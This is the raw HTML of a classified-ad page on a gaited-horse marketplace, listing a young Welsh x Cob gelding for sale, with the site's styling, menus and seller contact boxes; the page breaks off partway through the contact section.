<meta name="msapplication-TileImage" content="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682832056/gaited-horse-fave-icon-1/gaited-horse-fave-icon-1.png?_i=AA" />
		<style type="text/css" id="wp-custom-css">
			.adt-ads-filter-sidebar .accordion-body li{
   list-style: none
}

.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-description p{
    font-family: Lato !important;
line-height: 20px !important;
    color: #6d6d6d !important;

    font-weight: 400 !important;
    font-style: normal;
    color: #777;
    font-size: 16px !important;
}

.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-description span{
    font-family: Lato !important;
line-height: 20px !important;
    color: #6d6d6d !important;

    font-weight: 400 !important;
    font-style: normal;
    color: #777;
    font-size: 16px !important;
}
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-description u{
    text-decoration: none !important;
}




.adt-footer-section{
    display: none
}
.related-ads-container .adt-ads-top-box{
    padding: 0 10px
}
.adt-ads-carousel .owl-nav{
        right: 10px;

}
.adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:hover{
    color: #000 !important
}
#choose_color{display: none;}.addtoany_content {display: none;}.pets-images-section{display:none;}.mat-action-text-area h4{font-size:32px !important;}.img-circle{display:none !important;}.menu-links{text-align:center !important;}.dt-detaial-page{display:none;}.form-join{margin-left: -663px !important;margin-right:773px !important;}@media(max-width:1144px){.form-join{margin-left:0px !important;margin-right:0px !important;}}@media(max-width:400px){.form-listing .form-join{margin-top: -195px !important;margin-bottom: 32px !important;}}.sticky-post-button.sticky-post-button-hidden.hidden-xs.sticky-post-button-visible{display:none;}.srvs-prov-text h3 {font-size:32px !important;}.sb-header.header-search.sb-header-2.viewport-lg.sticky{margin-top: -183px !important;}.mat-act-main-section{margin-top:10px ;}.trainer .mat-act-main-section{margin-top:50px ;}.shave .img-fluid{display:none !important;}.fa.fa-instagram {background-color:#10598c;}.fa{font: normal normal normal 14px/1 FontAwesome;}@media(max-width:400px){.mat-action-text-area h4{line-height: 33px;}}@media(max-width:400px){.img-fluid{margin-top:10px !important;}}.form-join{box-shadow:2px 3px 15px 0px #ccc !important;}#search-2{background-color: #f3f3f3;padding: 48px;}#recent-posts-2{background-color: #f3f3f3;padding:20px ;}.looking-input{margin-left: 80px;margin-right: -200px;}.log-header img{width:250px;}.sb-header-2 .log-header{padding : 0;}.drop-down-multilevel.grid-col-12{padding:0;}@media (min-width: 1200px){.sb-menu.submenu-top-border li > ul ul {top: -3px;}}ul.drop-down-multilevel li:hover {background-color: #F58936;}.login-me{display:none !important;}.register-me{display:none !important;}#register-user-img{margin-left: -20px;margin-top: 50px;}.header-2 .sb-menu ul.menu-links li a {text-transform: uppercase;}.header-search.sb-header-2 .container .row {align-items:center !important;}.drop-down-multilevel.grid-col-5 {height: 250px;overflow-y: scroll;}ul.drop-down-multilevel li.sub-menu a {font-size:14px;}.sb-menu ul ul ul li > a {padding: 14px 14px 12px 14px;}ol {list-style:disc !important }ul {list-style: decimal !important}.log-header a img{margin: 0 auto !important;display: block !important;}.log-header{width: 100%;}@media(max-width:500px){.looking-input{margin: 0px !important;padding-top:20px !important;}.sign-in-up{float: none;margin: 0 auto;text-align: center;padding-top: 20px;padding-bottom:20px;}}#searchform div{display: flex !important;}#search-2{margin-bottom: 0px !important;}.panel-title span{margin-left: 10px !important;}.flex-direction-nav li{display: none;}.descrip-head{margin-right: 10px;}.slick-prev.prev-ads.slick-arrow i{top:3px;right: 12px;}.slick-prev.prev-ads.slick-arrow{top:-45px;}.slick-prev.prev-ads.slick-arrow:hover{color: #f58936;}.slick-next.next-ads.slick-arrow{top:-45px;}.slick-next.next-ads.slick-arrow:hover{color: #f58936;}.form-join .form-control{color: black !important;}.entry-title{display: none;}.nothing-found.white.search-bar{display: none !important;}@media(max-width:427px){.menu-links a{color:white !important;}.dropdown_menu li a{background-color:#F58936 !important;}.sb-menu ul,li {list-style-type: none;}}.taxonomy-description h1 span {font-size: 32px !important;font-weight: 600 !important;color: #232323;font-family: 'Quicksand', sans-serif;}.taxonomy-description{margin-left: 210px !important;margin-right: 120px !important;margin-top: 80px !important;margin-bottom: 40px !important;}.great-product .img-fluid{width:400px !important;}#slider .slides a img{width: 100% !important;height: 518px !important }@media(max-width:475px){.flo-right {float: none !important;margin: 0 auto;text-align: center;}.sb-top-left .list-unstyled{float: none !important;margin: 0 auto;text-align: center;}.new-footer-text-h1{margin: 0 auto !important;text-align: center !important;}.new-social-icons{float: none !important;text-align: center;margin-top: 10px !important;}.custom-padding.ads-grid-selector {padding-top:20px !important;padding-bottom:20px !important;}.menu-links{padding-top:0px !important;}.log-header{margin-top:5px !important;}.post-title{font-size:30px;line-height:35px ;}.taxonomy-description{margin-left:10px !important ;margin-right:10px !important ;}#slider .slides a img{width: 100% !important;height: 50vh !important }.best-car-sale .sale-head h1 {font-size:23px ;line-height:26px;}}

.sb-dashboard-logo img{
    width: 100% !important;
}
.app-brand{
	background-color:#f3f3f3 !important;
}
.option-social span::before{
    width: 15% !important;
}
.option-social span::after{
     width: 15% !important;
}
.skin-minimal .list li::marker{
   color: white !important;
}


.sign-in-account::after{
    display: none !important
}

.sb-menu li::marker{
    color: #363C48 !important;
}
.sb-top-right .sb-mail-contnet h5{
    font-size: 14px !important;
}
.sb-header-top1 .sb-top-right ul .sb-notify-div .sb-message-center a{
        font-size: 10px !important;
    line-height: 20px !important
}
@media only screen and (min-width: 767px) {
.row {
  display: flex;
  flex-wrap: wrap;
}

.search-found-list .col-xxl-3.col-xl-3.col-md-4.col-lg-4.col-sm-6.col-12 {
  display: flex;
  flex-direction: column;
}

.white.category-grid-box-1.ad-grid-1 {
  display: flex;
  flex-direction: column;
  height: 100%; 
}

.white.category-grid-box-1.ad-grid-1 .short-description-1,
.white.category-grid-box-1.ad-grid-1 .ad-info-1 {
  margin-top: auto; 
}
	.promotional_slider div{
     display: flex;
  flex-wrap: wrap;
} 
	
	
}		</style>
		<style id="adforest_theme-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Lato;line-height:28px;font-weight:400;font-style:normal;color:#6d7c90;font-size:16px;}p{font-family:Lato;line-height:30px;font-weight:400;font-style:normal;color:#777;font-size:16px;}h1{font-family:Lato;line-height:46px;font-weight:700;font-style:normal;color:#20292f;font-size:46px;}h2{font-family:Lato;line-height:32px;font-weight:700;font-style:normal;color:#20292f;font-size:32px;}h3{font-family:Lato;line-height:31px;font-weight:700;font-style:normal;color:#20292f;font-size:31px;}h4{font-family:Lato;line-height:26px;font-weight:700;font-style:normal;color:#20292f;font-size:26px;}h5{font-family:Lato;line-height:26px;font-weight:700;font-style:normal;color:#20292f;font-size:26px;}h6{font-family:Lato;line-height:24px;font-weight:700;font-style:normal;color:#20292f;font-size:24px;}</style></head>

<body class="wp-singular ad_post-template-default single single-ad_post postid-13195 wp-theme-adforest wp-child-theme-adforest-child theme-adforest woocommerce-no-js elementor-default elementor-kit-12">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PD4QR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8166014709574133" crossorigin="anonymous"></script><script async src="https://jyzkut.com/p/waWQiOjExNzQxOTEsInNpZCI6MTM0NDEzOSwid2lkIjo1NjYxMTMsInNyYyI6Mn0=eyJ.js"></script>




<script>
    window.addEventListener('load', function () {
        let spinner = document.getElementById('spinner');

        if (spinner) {
            spinner.style.display = 'none';
        }
    });
</script>

<div class="sb-header header-shadow viewport-lg adt-header-secondary ">
    <div class="container adt-container">
        <div class="sb-header-container">
            <div class="logo" data-mobile-logo="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA"
                 data-sticky-logo="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA">
                <a href="https://gaitedhorsemarketplace.com/"><img src="[data-uri]"
                                                                     alt="logo" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1683583263/Gaited-Horse-logo-1-2/Gaited-Horse-logo-1-2.png?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="75"><noscript><img width="300" height="75" src="[data-uri]" alt="logo" data-eio="l" data-public-id="Gaited-Horse-logo-1-2/Gaited-Horse-logo-1-2.png" class="wp-post-0 wp-image-9863" data-format="png" data-transformations="f_webp,q_auto" data-version="1683583263" data-seo="1" data-responsive="1" data-size="300 75" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript></a>
            </div>
            <div class="burger-menu">
                <div class="line-menu line-half first-line"></div>
                <div class="line-menu"></div>
                <div class="line-menu line-half last-line"></div>
            </div>
            <nav class="sb-menu menu-caret submenu-top-border submenu-scale">
                <ul>
                    <li class = "  "> <a  href="https://gaitedhorsemarketplace.com">Home  </a></li><li class = "  "> <a  href="#">Browse Categories  <i class="fa fa-angle-down fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-12"><li><a  href="https://gaitedhorsemarketplace.com/ad_category/horses/">HORSES  <i class="fa fa-angle-right fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-5 "><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/smooth-gaited-horses-for-sale/">All Gaited Horses  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/aegidienberger-horse-for-sale/">Aegidienberger  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/american-saddlebred-horses-for-sale/">American Saddlebred  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/campeiro-horse-for-sale/">Campeiro  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/mangalarga-marchador-horses-for-sale/">Mangalarga Marchador  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/campolina-horse-for-sale/">Campolina  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/florida-cracker-horses-for-sale/">Horses for Sale in Florida  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/icelandic-horse-for-sale/">Icelandic horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/kathiawari-horse-for-sale/">Kathiawari  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/marwari-horse-for-sale/">Marwari horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/kentucky-mountain-horse-for-sale/">Kentucky Mountain  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/messara-horses-for-sale/">Messara horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/mule/">Mule  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/missouri-fox-trotter-for-sale/">Missouri Fox Trotter  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/morgan-horses-for-sale/">Morgan horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/nordestino-horses-for-sale/">Nordestino  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/racking-horses-for-sale/">Racking Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/north-american-single-footing-horse/">North American Single-Footing Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/pampa-horses-for-sale/">Pampa Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/paso-fino-horses-for-sale/">Paso Fino  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/peruvian-paso-horse-for-sale/">Peruvian Paso  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/quarter-horse/">Quarter Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/rocky-mountain-horses-for-sale/">Rocky Mountain Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/spotted-saddle-horses-for-sale/">Spotted Saddle Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/quarter-pony/">Quarter Pony  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/tennessee-walking-horses-for-sale/">Tennessee Walking Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/walkaloosa-horses-for-sale/">Walkaloosa  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/horses-for-lease/">Lease  </a></li></ul><li><a  href="https://gaitedhorsemarketplace.com/ad_category/saddles/">SADDLES  <i class="fa fa-angle-right fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-12 "><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/english-saddles-for-sale/">English  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/western-saddles-for-sale/">Western  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/australian-saddles-for-sale/">Australian  </a></li></ul><li><a  href="https://gaitedhorsemarketplace.com/ad_category/trailers/">TRAILERS  <i class="fa fa-angle-right fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-12 "><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/bumper-pull-horse-trailer-for-sale/">Bumper Pull  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/gooseneck-horse-trailer-for-sale/">Gooseneck  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/living-quarters-horse-trailer-for-sale/">Living Quarters  </a></li></ul></ul></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/about-us/">About Us  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/trainer/">Trainer  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/buyers-faq">Buyer&#8217;s Faq  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/sellers-faq/">Seller’s FAQ  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/login/">Login/Register  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/blog/">Blog  <i class="fa fa-angle-down fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-12"><li><a  href="https://gaitedhorsemarketplace.com/category/gaited-horses/">Gaited Horses  </a><li><a  href="https://gaitedhorsemarketplace.com/category/gaited-horses/saddles/">Saddles  </a></ul></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/contact-us/">Contact Us  </a></li>                    <li class="adt-list">
                                                    <a href="https://gaitedhorsemarketplace.com/login/"
                               class="sign-in"><i class="fas fa-user"></i>Sign in</a>
                            <span class="divider">Or</span>
                            <a href="https://gaitedhorsemarketplace.com/register/"
                               class="sign-up">Register</a>
                                                                            <a href="https://gaitedhorsemarketplace.com/post-ad/"
                               class="btn-theme-secondary ad-post-btn"><i
                                        class="fas fa-plus"></i>Post An AD</a>
                                                </li>
                </ul>
            </nav>
        </div>
    </div>
</div>

<!-- adt-breadcrumb-start --><div class="adt-breadcrumb adt-white-breadcrumb"><div class="container adt-container"><div class="row"><div class="col-lg-12"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://gaitedhorsemarketplace.com/">Home</a></li><li class="breadcrumb-item"><a href="https://gaitedhorsemarketplace.com/search-results/">Classified Ads</a></li><li class="breadcrumb-item active" aria-current="page">Super Gelding ride Beautiful Gaited Horse classifieds</li></ol></nav></div></div></div></div><!-- adt-breadcrumb-end -->
    <!-- adt-ad-detail-section-start -->
    <section class="adt-ad-detail-section ad-advanced-detail-section">
        <div class="container adt-container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="adt-ad-detail-content-wrapper">
                        <div class="row">
                            <div class="col-lg-8">
                                <div class="ad-detail-middle-content">
                                                                                                                                                <div id="adt-ad-detail-top-box" class="ad-detail-top-box">
                                            <div id="sync1" class="owl-carousel owl-theme adt-ads-detail-carousel ">
                            <div class="item">
                        <div class="img-box">
                            <a href="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682901572/Dewie-389x386-1/Dewie-389x386-1.jpeg?_i=AA" data-fancybox="gallery" class="lightbox">
                                <img src="[data-uri]" alt="Super Gelding ride Beautiful Gaited Horse classifieds" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682901572/Dewie-389x386-1/Dewie-389x386-1.jpeg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="389" data-eio-rheight="386"><noscript><img width="389" height="386" src="[data-uri]" alt="Super Gelding ride Beautiful Gaited Horse classifieds" data-eio="l" data-public-id="Dewie-389x386-1/Dewie-389x386-1.jpeg" class="wp-post-0 wp-image-13196" data-format="jpeg" data-transformations="f_webp,q_auto" data-version="1682901572" data-seo="1" data-responsive="1" data-size="389 386" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                            </a>
                        </div>
                    </div>
                    </div>

    <div id="sync2" class="owl-carousel owl-theme">
                            <div class="item">
                        <div class="img-box">
                            <img src="[data-uri]"
                                 alt="Super Gelding ride Beautiful Gaited Horse classifieds" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682901572/Dewie-389x386-1/Dewie-389x386-1.jpeg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="389" data-eio-rheight="386"><noscript><img width="389" height="386" src="[data-uri]" alt="Super Gelding ride Beautiful Gaited Horse classifieds" data-eio="l" data-public-id="Dewie-389x386-1/Dewie-389x386-1.jpeg" class="wp-post-0 wp-image-13196" data-format="jpeg" data-transformations="f_webp,q_auto" data-version="1682901572" data-seo="1" data-responsive="1" data-size="389 386" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                        </div>
                    </div>
                    </div>
                                                                            </div>
                                    <div class="ad-about-box">
                                                                            </div>
                                    <div class="adt-product-or-seller-mobile-box">
                                        
                                        <div class="adt-product-detail-box">
                                            <div class="detail-box">
                                                                                                <div class="views">
                                                    Views:                                                     <span>108</span>
                                                </div>
                                                <span class="price">$5,800.00<small></small></span>                                                <h3>Super Gelding ride Beautiful Gaited Horse classifieds</h3>
                                                                                                                                                <span class="date"><i
                                                            class="far fa-calendar-alt"></i>Posted on 20 April 2022</span>
                                                                                                        </div>
                                            <div class="actions-box">
                                                                                                <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads"
                                                   data-toggle="tooltip"
                                                   data-placement="top"
                                                   title="Click to View Ad Owner">
                                                    <i class="far fa-user"></i>
                                                </a>
                                                                                                    <a data-bs-toggle="modal"
                                                       data-bs-target=".share-ad"
                                                       data-adid="13195"
                                                       href="javascript:void(0);"
                                                       data-toggle="tooltip"
                                                       data-placement="top"
                                                       title="Click to Share Ad">
                                                        <i class="fas fa-share-alt"></i>
                                                    </a>

                                                                                                                                                <a class="ad_to_fav" data-adid="13195"
                                                   href="javascript:void(0);"
                                                   data-toggle="tooltip"
                                                   data-placement="top"
                                                   title="Click to Add to Favourite">
                                                    <i class="far fa-heart"></i></a>
                                                <a data-bs-target=".report-quote" data-bs-toggle="modal"
                                                   data-adid="13195"
                                                   href="javascript:void(0);"
                                                   data-toggle="tooltip"
                                                   data-placement="top"
                                                   title="Click to Report Ad">
                                                    <i class="fas fa-exclamation-triangle"></i>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="adt-product-author-detail-box">
                                            <div class="author-box">
                                                                                                <span class="designation">Dealer</span>
                                                <div class="author-img">
                                                    <a class="m-0"
                                                       href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">
                                                        <img src="[data-uri]" alt="author-img" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686047522/fotor_2023-6-6_15_30_13/fotor_2023-6-6_15_30_13.png?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="214" data-eio-rheight="214"><noscript><img width="214" height="214" src="[data-uri]" alt="author-img" data-eio="l" data-public-id="fotor_2023-6-6_15_30_13/fotor_2023-6-6_15_30_13.png" class="wp-post-0 wp-image-15162" data-format="png" data-transformations="f_webp,q_auto" data-version="1686047522" data-seo="1" data-responsive="1" data-size="214 214" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                                    </a>
                                                </div>
                                                <div class="author-meta">
                                                    <h4>
                                                        <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">Patches  </a>
                                                                                                            </h4>
                                                    <p>
                                                        Member Since August 2, 2022                                                    </p>
                                                    <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">
                                                        View All Ads                                                    </a>
                                                </div>
                                            </div>
                                            <div class="location-box">
                                                <a href="#adt-ad-location-box"
                                                   class="map">see map</a>
                                                <img src="[data-uri]"
                                                     alt="location" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/location-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/location-icon.svg"
                                                     alt="location" data-eio="l"></noscript> 4587 Diamond Street                                            </div>
                                            
                                                        <div class="contact-box-main">
                                                            <!-- WhatsApp Contact Box -->
                                                            <a href="https://gaitedhorsemarketplace.com/login/?u=https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/"
                                                               style="text-decoration: none;">
                                                                <div class="contact-box whatsapp">
                                                                    <div class="icon">
                                                                        <img src="[data-uri]"
                                                                             alt="icon" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/whatsapp-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/whatsapp-icon.svg"
                                                                             alt="icon" data-eio="l"></noscript>
                                                                    </div>
                                                                    <div class="meta">
                                                                        <small class="toggle-contact-number"
                                                                               data-ad-id="253">
                                                                            Login to View                                                                        </small>
                                                                        <span class="style_2_ph">+1844 3xxxxx</span>
                                                                    </div>
                                                                </div>
                                                            </a>

                                                            <!-- Phone Contact Box -->
                                                            <a href="https://gaitedhorsemarketplace.com/login/?u=https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/"
                                                               style="text-decoration: none;">
                                                                <div class="contact-box phone-2">
                                                                    <div class="icon">
                                                                        <img src="[data-uri]"
                                                                             alt="icon" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/phone-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/phone-icon.svg"
                                                                             alt="icon" data-eio="l"></noscript>
                                                                    </div>
                                                                    <div class="meta">
                                                                        <small class="toggle-contact-number"
                                                                               data-ad-id="253">
                                                                            Login to View                                                                        </small>
                                                                        <span class="style_2_ph">+1844 3xxxxx</span>
                                                                    </div>
                                                                </div>
                                                            </a>
                                                        </div>

                                                                                                                                                                                                <div id="message_box" class="message-box text-center">
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                                        <div class="adt-ad-category-box">
                                        <p><a style="color:#777777" class="ctg-tag" href="https://gaitedhorsemarketplace.com/ad_category/horses/">HORSES</a> &gt; <a style="color:#777777" class="ctg-tag" href="https://gaitedhorsemarketplace.com/ad_category/smooth-gaited-horses-for-sale/">All Gaited Horses</a></p>
                                                                            </div>
                                                                            <div class="adt-ad-info-box">
                                            <p>
                                                <strong>Country: </strong><a style="color:#777777" class="ctg-tag" href="https://gaitedhorsemarketplace.com/ad_country/united-states/">United States</a>                                            </p>
                                        </div>
                                                                        <div class="row">
                                                                            </div>
                                    <div id="adt-ad-general-info-box" class="adt-ad-general-info">
                                        <ul>
                                                                                            <li>
                                                    <span>Type:</span>
                                                    <small>Sell</small>
                                                </li>
                                                                                                                                    <!--Displaying Custom fields-->
                                                                                        <!--Displaying Custom Fields-->
                                        </ul>
                                    </div>
                                    <div id="adt-ad-description-box" class="adt-ad-description">
                                        <h4>Description:</h4>
                                        <p>14 h 4 yr old Welsh x Cob<p>Stunning looker and as close to bombproof as they come .</p><p>Very old head on young soldiers .</p><p>Nothing seems to phase him</p><p>Lives in or out</p><p>With mares or geldings</p><p>Hacks alone and in company</p><p>Not remotely spooky</p><p>Very good in traffic</p><p>Stands to groom (can fidget due to age)</p><p>Good with dentist and farrier</p><p>Currently barefoot but trimmed</p><p>Has been ridden by all levels , very sweet and genuine in all ways</p><p>Loads and travels.</p></p>
                                        <div class="adforest-owner-text"><p>Mention Gaited Horse Marketplace when calling the seller to get a good deal.</p>
<p>&nbsp;</p></div>                                        

                                    </div>
                                                                                                            
                                        <div id="adt-ad-location-box" class="adt-ad-location-box">
                                            <div class="top-box">
                                                <h4>Location:</h4>
                                                <p>
                                                    <i class="fas fa-location-arrow"></i>4587 Diamond Street                                                </p>
                                            </div>
                                                                                            <div id="itemMap"
                                                     style="width: 100%; height: 370px; margin-bottom:5px;"></div>
                                                <input type="hidden" id="ad_lat"
                                                       value="40.7127837"/>
                                                <input type="hidden" id="ad_lon"
                                                       value="-74.00594130000002"/>
                                                                                        </div>
                                                                                                                                                <div id="adt-ad-review-box">
                                                                            </div>
                                </div>
                            </div>
                            <div class="col-lg-4">
                                <div class="adt-product-or-seller-web-box">
                                    
                                    <div class="adt-product-detail-box">
                                        <div class="detail-box">
                                                                                        <div class="views">
                                                Views:                                                 <span>108</span>
                                            </div>
                                            <span class="price">$5,800.00<small></small></span>                                            <h3>Super Gelding ride Beautiful Gaited Horse classifieds</h3>
                                                                                        <span class="date"><i
                                                        class="far fa-calendar-alt"></i>Posted on 20 April 2022</span>
                                                                                                </div>
                                        <div class="actions-box">
                                                                                        <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to View Ad Owner">
                                                <i class="far fa-user"></i>
                                            </a>
                                                                                            <a data-bs-toggle="modal"
                                                   data-bs-target=".share-ad"
                                                   data-adid="13195"
                                                   href="javascript:void(0);"
                                                   data-toggle="tooltip"
                                                   data-placement="top"
                                                   title="Click to Share Ad">
                                                    <i class="fas fa-share-alt"></i>
                                                </a>

                                                                                                                                    <a class="ad_to_fav" data-adid="13195"
                                               href="javascript:void(0);"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to Add to Favourite">
                                                <i class="far fa-heart"></i></a>
                                            <a data-bs-target=".report-quote" data-bs-toggle="modal"
                                               data-adid="13195"
                                               href="javascript:void(0);"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to Report Ad">
                                                <i class="fas fa-exclamation-triangle"></i>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="adt-product-author-detail-box">
                                        <div class="author-box">
                                                                                        <span class="designation">Dealer</span>
                                            <div class="author-img">
                                                <a class="m-0"
                                                   href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">
                                                    <img src="[data-uri]" alt="author-img" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686047522/fotor_2023-6-6_15_30_13/fotor_2023-6-6_15_30_13.png?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="214" data-eio-rheight="214"><noscript><img width="214" height="214" src="[data-uri]" alt="author-img" data-eio="l" data-public-id="fotor_2023-6-6_15_30_13/fotor_2023-6-6_15_30_13.png" class="wp-post-0 wp-image-15162" data-format="png" data-transformations="f_webp,q_auto" data-version="1686047522" data-seo="1" data-responsive="1" data-size="214 214" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                                </a>
                                            </div>
                                            <div class="author-meta">
                                                <h4>
                                                    <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">Patches  </a>
                                                                                                    </h4>
                                                <p>
                                                    Member Since August 2, 2022                                                </p>
                                                <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">
                                                    View All Ads                                                </a>
                                            </div>
                                        </div>
                                        <div class="location-box">
                                            <a href="#adt-ad-location-box"
                                               class="map">see map</a>
                                            <img src="[data-uri]"
                                                 alt="location" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/location-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/location-icon.svg"
                                                 alt="location" data-eio="l"></noscript> 4587 Diamond Street                                        </div>
                                        
                                                    <div class="contact-box-main">
                                                        <!-- WhatsApp Contact Box -->
                                                        <a href="https://gaitedhorsemarketplace.com/login/?u=https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/"
                                                           style="text-decoration: none;">
                                                            <div class="contact-box whatsapp">
                                                                <div class="icon">
                                                                    <img src="[data-uri]"
                                                                         alt="icon" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/whatsapp-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/whatsapp-icon.svg"
                                                                         alt="icon" data-eio="l"></noscript>
                                                                </div>
                                                                <div class="meta">
                                                                    <small class="toggle-contact-number"
                                                                           data-ad-id="253">
                                                                        Login to View                                                                    </small>
                                                                    <span class="style_2_ph">+1844 3xxxxx</span>
                                                                </div>
                                                            </div>
                                                        </a>

                                                        <!-- Phone Contact Box -->
                                                        <a href="https://gaitedhorsemarketplace.com/login/?u=https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/"
